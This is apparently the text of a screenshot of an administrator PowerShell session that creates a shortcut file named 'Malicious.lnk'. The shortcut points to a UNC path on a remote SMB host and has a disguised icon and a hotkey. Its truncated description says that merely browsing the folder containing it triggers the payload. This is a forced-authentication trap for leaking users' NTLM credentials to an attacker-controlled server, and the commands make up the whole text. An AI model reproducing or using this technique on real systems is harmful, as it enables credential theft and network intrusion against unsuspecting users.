 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> $objShell = New-Object -ComObject WScript.Shell
PS C:\Windows\system32> $lnk = $objShell.CreateShortcut("C:\Malicious.lnk")
PS C:\Windows\system32> $lnk.TargetPath = "\\10.0.1.6\@threat.png"
PS C:\Windows\system32> $lnk.WindowStyle = 1
PS C:\Windows\system32> $lnk.IconLocation = "%windir%\system32\shell32.dll, 3"
PS C:\Windows\system32> $lnk.Description = "Browsing to the dir this file lives in will perf
PS C:\Windows\system32> $lnk.HotKey = "Ctrl+Alt+O"
PS C:\Windows\system32> $lnk.Save()